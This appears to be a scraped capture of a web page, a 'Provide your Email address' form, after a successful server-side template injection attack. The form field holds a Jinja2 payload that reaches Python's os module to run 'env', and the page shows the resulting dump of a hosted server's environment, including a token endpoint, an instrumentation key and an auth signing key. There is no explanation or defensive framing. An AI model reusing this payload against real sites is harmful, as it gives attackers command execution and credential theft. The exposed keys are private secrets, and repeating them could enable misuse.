 VIRTUAL_ENV=/tmp/8da39b590828b0f/antenv IDENTITY_ENDPOINT=http://169.254.131.6:8081/msi/token PWD=/tmp/8da39b590828b0f
COMPUTERNAME=lw0mdlwk0000AK APPSVC_RUN_ZIP=FALSE GUNICORN_CMD_ARGS=--timeout 600 --access-logfile &#39;-&#39; --error-
logfile &#39;-&#39; -c /opt/startup/gunicorn.conf.py --chdir=/tmp/8da39b590828b0f
PYTHONPATH=:/opt/startup/app_logs:/opt/startup/code_profiler:/tmp/8da39b590828b0f/antenv/lib/python3.8/site-packages LINES=24
SSH_PORT=2222 APPSETTING_ScmType=None ORYX_AI_INSTRUMENTATION_KEY=4aadba6b-30c8-42db-9b93-024d5c62b887
WEBSITE_AUTH_SIGNING_KEY=EBA28F1E0480B7F16F911751DAD1A2EDA1335521DA2966EF89A50BAA648B953A WEBSITE_SKU=Basic
Provide your Email address.
{{config.__class__.__init__.__globals__['os'].popen('env').read()}}
Send
Get Back to home page! Go Back